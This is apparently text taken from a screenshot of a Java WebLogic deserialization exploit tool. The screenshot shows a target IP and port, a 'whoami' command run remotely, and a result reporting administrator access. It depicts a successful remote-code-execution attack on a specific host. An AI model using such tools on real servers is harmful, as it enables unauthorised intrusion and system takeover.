 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 110.249.165.54 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: ibm31\administrator
Connected!
www.wooyun.org